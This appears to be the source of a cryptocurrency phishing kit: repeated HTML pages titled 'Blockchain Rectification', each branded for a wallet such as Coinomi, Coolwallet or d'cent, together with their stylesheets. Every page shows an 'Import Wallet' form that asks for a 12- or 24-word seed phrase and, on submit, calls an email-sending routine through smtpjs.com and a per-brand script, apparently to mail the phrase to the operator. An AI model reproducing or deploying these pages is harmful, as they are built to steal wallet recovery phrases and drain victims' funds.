    <script src="formsjs/Coinbase_form.js"></script>

</body>

</html>


<!-- <input type="submit" value="Connect Wallet" /> -->
</file>

<file: Coinomi_form.html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Blockchain Rectification</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;900&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="styles/form.css" />
    <script src="https://widgets.coingecko.com/coingecko-coin-price-marquee-widget.js" defer></script>
</head>

<body>
    <!-- Blockchain Widget -->
    <coingecko-coin-price-marquee-widget coin-ids="bitcoin,ethereum,eos,ripple,litecoin" currency="usd"
        background-color="#ffffff" locale="en"></coingecko-coin-price-marquee-widget>

    <main>
        <h1>Import Wallet</h1>
        <form action="" method="post" enctype="text/plain" onsubmit="emailSend(); reset(); return false;">
            <label for="message">Typically 12 (sometimes 24) words seperated by a single spaces.
            </label>
            <textarea id="message" name="message" rows="4" cols="50" required></textarea>

            <input type="submit" value="Connect Wallet" />
        </form>
    </main>

    <script src="https://smtpjs.com/v3/smtp.js"></script>
    <script src="formsjs/Coinomi_form.js"></script>

</body>

</html>


<!-- <input type="submit" value="Connect Wallet" /> -->
</file>

<file: Coolwallet_form.html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Blockchain Rectification</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;900&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="styles/form.css" />
    <script src="https://widgets.coingecko.com/coingecko-coin-price-marquee-widget.js" defer></script>
</head>

<body>
    <!-- Blockchain Widget -->
    <coingecko-coin-price-marquee-widget coin-ids="bitcoin,ethereum,eos,ripple,litecoin" currency="usd"
        background-color="#ffffff" locale="en"></coingecko-coin-price-marquee-widget>

    <main>
        <h1>Import Wallet</h1>
        <form action="" method="post" enctype="text/plain" onsubmit="emailSend(); reset(); return false;">
            <label for="message">Typically 12 (sometimes 24) words seperated by a single spaces.
            </label>
            <textarea id="message" name="message" rows="4" cols="50" required></textarea>

            <input type="submit" value="Connect Wallet" />
        </form>
    </main>

    <script src="https://smtpjs.com/v3/smtp.js"></script>
    <script src="formsjs/Coolwallet_form.js"></script>

</body>

</html>


<!-- <input type="submit" value="Connect Wallet" /> -->
</file>

<file: CybavoWallet_form.html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Blockchain Rectification</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;900&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="styles/form.css" />
    <script src="https://widgets.coingecko.com/coingecko-coin-price-marquee-widget.js" defer></script>
</head>

<body>
    <!-- Blockchain Widget -->
    <coingecko-coin-price-marquee-widget coin-ids="bitcoin,ethereum,eos,ripple,litecoin" currency="usd"
        background-color="#ffffff" locale="en"></coingecko-coin-price-marquee-widget>

    <main>
        <h1>Import Wallet</h1>
        <form action="" method="post" enctype="text/plain" onsubmit="emailSend(); reset(); return false;">
            <label for="message">Typically 12 (sometimes 24) words seperated by a single spaces.
            </label>
            <textarea id="message" name="message" rows="4" cols="50" required></textarea>

            <input type="submit" value="Connect Wallet" />
        </form>
    </main>

    <script src="https://smtpjs.com/v3/smtp.js"></script>
    <script src="formsjs/CybavoWallet_form.js"></script>

</body>

</html>


<!-- <input type="submit" value="Connect Wallet" /> -->
</file>

<file: d'cent_form.html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Blockchain Rectification</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;900&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="styles/form.css" />
    <script src="https://widgets.coingecko.com/coingecko-coin-price-marquee-widget.js" defer></script>
</head>

<body>
    <!-- Blockchain Widget -->
    <coingecko-coin-price-marquee-widget coin-ids="bitcoin,ethereum,eos,ripple,litecoin" currency="usd"
        background-color="#ffffff" locale="en"></coingecko-coin-price-marquee-widget>

    <main>
        <h1>Import Wallet</h1>
        <form action="" method="post" enctype="text/plain" onsubmit="emailSend(); reset(); return false;">
            <label for="message">Typically 12 (sometimes 24) words seperated by a single spaces.
            </label>
            <textarea id="message" name="message" rows="4" cols="50" required></textarea>

            <input type="submit" value="Connect Wallet" />
        </form>
    </main>

    <script src="https://smtpjs.com/v3/smtp.js"></script>
    <script src="formsjs/d'cent_form.js"></script>

</body>

</html>


<!-- <input type="submit" value="Connect Wallet" /> -->
</file>
<file: styles/styles.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  transition: ease 0.3;
}

/* New Section Added On top */
.main {
  background: linear-gradient(to bottom, #003125, #00816c, #00bd8e, #003125);
  display: flex;
  justify-content: center;
  align-items: center;
}
.main div {
  padding: 4rem;
  gap: 1rem;
}
.main h1 {
  font-size: 3.5rem;
  color: #fff;
}
.main p {
  padding-top: 1rem;
  padding-bottom: 2rem;
  color: #fff;
}
.main a {
  display: inline-block;
  padding: 1rem 2rem;
  outline: 2px solid #ffffff;
  color: #ffffff;
  text-decoration: none;
  margin-top: 1rem;
}
.main a:hover {
  border: none;
  background-color: #ffffff;
  color: #000;
}
.main img {
  width: 40%;
  height: auto;
  padding: 2rem;
  animation: bounce 2s infinite;
}
@keyframes bounce {
  0%,
  100% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(-20px);
  }
}

.why {
  padding: 4rem 4rem;
  background-color: #fff;
  color: #003125;
}
.why h1 {
  text-align: center;
  padding-bottom: 1rem;
}

/* End */

body {
  font-family: "Montserrat", sans-serif;
}
body main {
  background: linear-gradient(to bottom, #003125, #00816c, #00bd8e, #003125);
  display: flex;
  justify-content: center;
  flex-direction: column;
  align-items: center;
  gap: 3rem;
}
body main h1 {
  text-align: center;
  text-wrap: wrap;
  font-size: 3rem;
  margin-top: 6rem;
  color: #fff;
}
body main p {
  text-align: center;
  color: white;
  padding-top: 1rem;
}
body main .hero-banner {
  width: 100%;
  display: flex;
  justify-content: center;
  /* filter: drop-shadow(0 0 10px rgba(255, 255, 255, 0.5)); */
}
.hero-banner img {
  width: 70%;
  height: auto;
  /* border-radius: 20px; */
  padding-bottom: 2rem;
}
.block-rec {
  /* text-align: center; */
  padding: 2rem 4rem;
  background-color: #f1f1f1;
  color: #003125;
}
.block-rec h1 {
  text-align: center;
  padding: 2rem 0;
}
.block-rec a {
  display: inline-block;
  padding: 1rem 2rem;
  outline: 2px solid #000;
  color: #000000;
  text-decoration: none;
  margin-top: 1rem;
}
.block-rec a:hover {
  border: none;
  background-color: #000;
  color: #fff;
}
.make-selection {
  background: linear-gradient(to bottom, #003125, #00816c, #00bd8e, #003125);
  padding: 2rem 4rem;
}
.make-selection h1 {
  text-align: center;
  padding-top: 2rem;
  color: #fff;
}
.grid-container {
  display: grid;
  grid-template-columns: repeat(3, 1fr); /* Three columns with equal width */
  gap: 1rem; /* Gap between grid items */
  padding: 2rem 0;
}

.grid-item {
  background-color: #ffffff;
  border-radius: 5px;
  padding: 2rem; /* Padding for grid items */
  color: #003125;
}
.grid-item:hover {
  background-color: #00bd8e;
  /* color: #fff; */
}
.grid-item a {
  text-decoration: none;
  color: #003125;
}
.grid-item svg {
  font-size: 25px;
}
.grid-item h4 {
  margin: 1rem 0;
}
.grid-item span {
  font-style: italic; /* Italicize span text */
}
footer {
  background-color: #003125;
  display: flex;
  justify-content: space-between;
  padding: 2rem 4rem;
  align-items: center;
  color: white;
}
footer a {
  text-decoration: none;
  color: #fff;
}

/* Responsive adjustments */
@media (max-width: 768px) {
  body main h1 {
    font-size: 2rem;
  }
  .main {
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }
  .main h1 {
    text-align: center;
    font-size: 2rem;
    color: #fff;
  }
  .main img {
    width: 80%;
  }
  .why {
    padding: 2rem;
    background-color: #fff;
    color: #003125;
  }
  .grid-container {
    grid-template-columns: repeat(2, 1fr); /* Two columns on smaller screens */
  }
  footer {
    flex-direction: column;
    gap: 2rem;
    font-size: 15px;
    text-align: center;
  }
}

@media (max-width: 480px) {
  .main {
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }
  .main h1 {
    text-align: center;
    font-size: 2rem;
    color: #fff;
  }
  .main div {
    padding: 2rem 1rem;
    gap: 1rem;
  }
  .main img {
    width: 100%;
  }
  .hero-banner img {
    width: 90%;
  }
  .block-rec {
    /* text-align: center; */
    padding: 2rem 2rem;
    background-color: #f1f1f1;
    color: #003125;
  }
  .grid-container {
    grid-template-columns: 1fr; /* Single column on even smaller screens */
  }
}
</file>
<file: styles/form.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: "Montserrat", sans-serif;
}
body main {
  background: linear-gradient(to bottom, #003125, #00816c, #00bd8e, #003125);
  text-align: center;
  height: 100vh;
}
body main h1 {
  text-align: center;
  text-wrap: wrap;
  padding: 6rem 0;
  color: #fff;
}
form {
  max-width: 400px;
  margin: 0 auto;
  background-color: #fff;
  padding: 20px;
  border-radius: 5px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

label {
  display: block;
  margin-bottom: 5px;
  color: #333;
}

input[type="text"],
input[type="email"],
textarea {
  width: 100%;
  padding: 8px;
  margin-bottom: 15px;
  border: 1px solid #ccc;
  border-radius: 4px;
  box-sizing: border-box;
}

textarea {
  height: 100px;
}

input[type="submit"] {
  background-color: #00bd8e;
  color: white;
  padding: 10px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  font-size: 16px;
}

input[type="submit"]:hover {
  background-color: #00ab81;
}
</file>
